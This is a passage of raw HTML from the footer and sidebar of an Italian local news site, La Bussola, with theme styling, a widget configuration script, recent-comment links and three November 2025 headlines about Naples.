	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/09/topolino-e-canova-i-classici-si-incontrano-a-napoli/">Topolino e Canova: i classici si incontrano a Napoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/06/canova-e-lantico-la-mostra-al-mann-di-napoli/#comment-66">Canova e l&#8217;antico, la mostra al MANN di Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/08/renzo-arbore-a-napoli-citta-libro-la-musica-napoletana-e-la-piu-bella-del-mondo/">Renzo Arbore a Napoli Città Libro: “La musica napoletana è la più bella del mondo” - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/09/napoli-citta-libro-presentata-la-ii-edizione-del-salone-delleditoria/#comment-65">Napoli Città Libro, presentata la II edizione del salone dell&#8217;editoria</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/27/david-di-donatello-2019-sfida-tra-partenopei/">David di Donatello 2019: sfida tra partenopei - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/25/david-capri-revolution/#comment-64">&#8220;Capri-Revolution&#8221; in corsa per il David di Donatello</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/26/boom-villa-rufolo-domenica/">Boom di visite a Villa Rufolo, ma i turisti evitino la domenica - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/11/villa-rufolo-il-gioiello-di-ravello-gratis-per-tutti-i-campani/#comment-63">Villa Rufolo, il gioiello di Ravello, gratis per tutti i Campani</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/21/casafamiglia-oikos-drink-e-solidarieta-al-riff/">Casafamiglia Oikos, drink e solidarietà al Riff - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/13/apre-il-riff-il-nuovo-locale-a-degustazione-musicale/#comment-62">Apre il Riff, il nuovo locale a degustazione musicale</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/14/non-solo-mostra-doltremare-tutto-il-programma-del-comiconoff/">Non solo Mostra D&#039;Oltremare, tutto il programma del COMIC(ON)OFF - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/04/la-napoli-futurista-del-bellissimo-manifesto-del-comicon-2019/#comment-61">La Napoli futurista del bellissimo manifesto del Comicon 2019</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/14/non-solo-mostra-doltremare-tutto-il-programma-del-comiconoff/">Non solo Mostra D&#039;Oltremare, tutto il programma del COMIC(ON)OFF - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/11/comicon-tutto-quello-che-sappiamo-del-nuovo-inizio/#comment-60">Comicon, tutto quello che sappiamo del &#8220;nuovo inizio&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/11/comicon-tutto-quello-che-sappiamo-del-nuovo-inizio/">Comicon, tutto quello che sappiamo del &quot;nuovo inizio&quot; - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/04/la-napoli-futurista-del-bellissimo-manifesto-del-comicon-2019/#comment-59">La Napoli futurista del bellissimo manifesto del Comicon 2019</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/04/io-vado-al-museo-lo-straordinario-numero-di-turisti-in-campania/">Io vado al museo: lo straordinario numero di turisti in Campania - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/02/27/parte-la-settimana-dellarte-ecco-i-musei-gratis-a-napoli-e-in-provincia/#comment-58">Parte la settimana dell&#8217;arte: ecco i Musei gratis a Napoli e in provincia</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://m5stelle.com/giornata-della-memoria-2/">Giornata della Memoria</a></span> on <a href="https://www.labussolanews.it/2019/01/25/presidente-fico-conferisce-patrocinio-camera-allevento-a-marano-in-memoria-vittime-nazifasciste/#comment-57">PRESIDENTE FICO CONFERISCE PATROCINIO CAMERA ALL&#8217;EVENTO A MARANO IN MEMORIA VITTIME NAZIFASCISTE</a></span>
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redazione"><meta itemprop="url" content="https://www.labussolanews.it/author/admin-2/"></span><meta itemprop="datePublished" content="2024-02-22T11:34:54+01:00"><meta itemprop="dateModified" content="2024-02-22T11:34:54+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.labussolanews.it/2024/02/22/napoli-clementino-di-leva-e-pantaleo-al-centro-asterix-per-silenzi-sonori/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz.png"></span><meta itemprop="name" content="La Bussola TV"></span><meta itemprop="headline" content="Napoli: Clementino, Di Leva e Pantaleo al centro Asterix per &quot;Silenzi sonori&quot;"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.labussolanews.it/wp-content/uploads/2024/02/Napoli-Clementino-Di-Leva-e-Pantaleo-al-centro-Asterix-per-Silenzi-sonori.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="630"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_77" class="tdc-zone"><div class="tdc_zone tdi_78  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_78{min-height:0}.tdi_78>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#0a0a0a!important}.tdi_78{position:relative}</style>
<div class="tdi_77_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_77_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:1!important}</style></div></div><div id="tdi_79" class="tdc-row stretch_row"><div class="vc_row tdi_80  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_80,.tdi_80 .tdc-columns{min-height:0}.tdi_80,.tdi_80 .tdc-columns{display:block}.tdi_80 .tdc-columns{width:100%}.tdi_80:before,.tdi_80:after{display:table}.tdi_80{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_80 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_80{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80{padding-top:44px!important}}</style>
<div class="tdi_79_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_79_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_79_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_82{vertical-align:baseline}.tdi_82>.wpb_wrapper,.tdi_82>.wpb_wrapper>.tdc-elements{display:block}.tdi_82>.wpb_wrapper>.tdc-elements{width:100%}.tdi_82>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_82>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_84  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_84{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_84,.tdi_84 .tdc-inner-columns{display:block}.tdi_84 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_86  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86 .vc_column-inner>.wpb_wrapper,.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_87 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_87" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_87 .td-block-title>*,.td-theme-wrap .tdi_87 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_87 .td-subcat-item a:hover,.td-theme-wrap .tdi_87 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_87 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_87 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_87 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_87 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_87 .td_quote_on_blocks,.td-theme-wrap .tdi_87 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_87 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_87 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_87 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_87 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_87 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_87 .td-read-more a,.td-theme-wrap .tdi_87 .td-weather-information:before,.td-theme-wrap .tdi_87 .td-weather-week:before,.td-theme-wrap .tdi_87 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_87 .td-post-category,.td-theme-wrap .tdi_87 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_87{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-bottom:20px!important}}</style>
<style>.tdi_87 .td-image-wrap{padding-bottom:70%}.tdi_87 .entry-thumb{background-position:center 50%}.tdi_87 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_87 .td-image-container,.ie11 .tdi_87 .td-image-container{flex:0 0 auto}.tdi_87 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_87 .td-module-meta-info,.ie11 .tdi_87 .td-module-meta-info{flex:1}body .tdi_87 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_87 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_87 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_87 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_87 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_87 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_87 .td-post-vid-time{display:block}.tdi_87 .td-post-category:not(.td-post-extra-category){display:none}.tdi_87 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_87 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_87 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_87 .td-read-more{display:none}.tdi_87 .td-author-date{display:inline}.tdi_87 .td-post-author-name{display:none}.tdi_87 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_87 .td-icon-star,.tdi_87 .td-icon-star-empty,.tdi_87 .td-icon-star-half{font-size:15px}.tdi_87 .td-module-comments{display:none}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_87 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_87 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_87 .td-block-title a,.tdi_87 .td-block-title span{font-size:18px!important}.tdi_87 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_87 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_87 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_87 .td-module-container:before{bottom:-13px}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_87 .td_module_wrap .td-module-container:before{display:block!important}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_87 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_87 .td-module-meta-info{padding:0 0 0 13px}.tdi_87 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_87 .td_module_wrap{float:right}.tdi_87 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_87 .td-module-container:before{bottom:-10px}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_87 .td_module_wrap .td-module-container:before{display:block!important}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_87 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_87 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_87 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_87 .td_module_wrap{float:right}.tdi_87 .td-module-container:before{bottom:-13px}.tdi_87 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_87 .td_module_wrap .td-module-container:before{display:block!important}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_87 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_87 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_87 = new tdBlock();
block_tdi_87.id = "tdi_87";
block_tdi_87.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"RECENTI","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"-124349","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_87","tdc_css_class":"tdi_87","tdc_css_class_style":"tdi_87_rand_style"}';
block_tdi_87.td_column_number = "1";
block_tdi_87.block_type = "td_flex_block_1";
block_tdi_87.post_count = "3";
block_tdi_87.found_posts = "24295";
block_tdi_87.header_color = "";
block_tdi_87.ajax_pagination_infinite_stop = "";
block_tdi_87.max_num_pages = "8099";
tdBlocksArray.push(block_tdi_87);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">RECENTI</span></h4></div><div id=tdi_87 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2025/11/20/il-gup-di-roma-rinvia-a-giudizio-de-laurentiis-per-le-operazioni-manolas-e-osimhen/"  rel="bookmark" class="td-image-wrap " title="Il Gup di Roma rinvia a giudizio De Laurentiis per le operazioni &#8220;Manolas e Osimhen&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2025/11/DE-LAURENTIIS-RINVIATO-A-GIUDIZIO-FALSO-A-BILANCIO--218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2025/11/20/il-gup-di-roma-rinvia-a-giudizio-de-laurentiis-per-le-operazioni-manolas-e-osimhen/"  rel="bookmark" title="Il Gup di Roma rinvia a giudizio De Laurentiis per le operazioni &#8220;Manolas e Osimhen&#8221;">Il Gup di Roma rinvia a giudizio De Laurentiis per le operazioni &#8220;Manolas e Osimhen&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-20T19:05:12+01:00" >20 Novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2025/11/20/napoli-la-morte-di-nunzia-cappitelli-potrebbe-essere-un-omicidio-conferme-autopsia/"  rel="bookmark" class="td-image-wrap " title="Napoli: la morte di Nunzia Cappitelli potrebbe essere un omicidio, conferme dall&#8217;autopsia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2025/11/NUNZIA-CAPPITELLI-1-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2025/11/20/napoli-la-morte-di-nunzia-cappitelli-potrebbe-essere-un-omicidio-conferme-autopsia/"  rel="bookmark" title="Napoli: la morte di Nunzia Cappitelli potrebbe essere un omicidio, conferme dall&#8217;autopsia">Napoli: la morte di Nunzia Cappitelli potrebbe essere un omicidio, conferme dall&#8217;autopsia</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-20T14:25:39+01:00" >20 Novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2025/11/20/napoli-denunciata-presunta-sensitiva-parlo-con-i-defunti/"  rel="bookmark" class="td-image-wrap " title="Napoli, denunciata presunta sensitiva: &#8220;Parlo con i defunti&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2025/11/NAPOLI-DENUNCIATA-PRESUNTA-SENSITIVA-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2025/11/20/napoli-denunciata-presunta-sensitiva-parlo-con-i-defunti/"  rel="bookmark" title="Napoli, denunciata presunta sensitiva: &#8220;Parlo con i defunti&#8221;">Napoli, denunciata presunta sensitiva: &#8220;Parlo con i defunti&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-20T13:30:35+01:00" >20 Novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_89  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_89{vertical-align:baseline}.tdi_89 .vc_column-inner>.wpb_wrapper,.tdi_89 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_89 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_90 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_90" >
<style>.td-theme-wrap .tdi_90 .td-block-title>*,.td-theme-wrap .tdi_90 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_90 .td-subcat-item a:hover,.td-theme-wrap .tdi_90 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_90 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_90 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_90 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_90 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_90 .td_quote_on_blocks,.td-theme-wrap .tdi_90 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_90 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_90 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_90 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_90 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_90 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_90 .td-read-more a,.td-theme-wrap .tdi_90 .td-weather-information:before,.td-theme-wrap .tdi_90 .td-weather-week:before,.td-theme-wrap .tdi_90 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_90 .td-post-category,.td-theme-wrap .tdi_90 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_90{margin-bottom:48px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_90{margin-bottom:20px!important}}</style>
